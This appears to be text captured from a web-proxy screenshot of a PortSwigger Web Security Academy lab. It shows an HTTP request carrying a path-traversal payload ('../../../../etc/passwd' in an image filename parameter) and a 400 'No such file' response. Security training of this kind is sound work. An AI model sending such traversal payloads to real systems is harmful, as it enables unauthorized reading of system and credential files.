 https://0a24000403dafd2b8224bfba00740005.web-security-academy.net
< > Send
1 GET /image?filename=../../../../etc/passwd HTTP/1.1
2 Host: 0a24000403dafd2b8224bfba00740005.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=tKywLeOQrvVF4EPGs1nMyQHTvFnMXunt
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 "No such file"